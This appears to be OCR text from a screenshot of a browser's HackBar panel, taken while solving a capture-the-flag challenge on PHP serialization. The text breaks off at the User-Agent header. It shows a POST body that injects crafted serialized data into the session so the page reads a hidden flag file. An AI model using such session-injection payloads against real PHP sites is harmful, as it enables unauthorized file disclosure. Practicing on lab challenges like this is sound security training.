 BUUCTF在线评测
f4389e4c-fed1-4425-8200-b7
[安洵杯 2019]easy serialize p
localhost:63343/添加留言模块
Base64 在线编码解码 | Base64
不安全
f4389e4c-fed1-4425-8200-b716de45d06e.node5.buuoj.cn:81/index.php?f=show_image
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://f4389e4c-fed1-4425-8200-b716de45d06e.node5.buuoj.cn:81/index.php?f=show_image
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
_SESSION[userphpflag]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
Name
Upgrade-Insecure-Requests
Value
1
Name
User-Agent
Value
Mozilla/5.0 (Windows NT 10.0; Win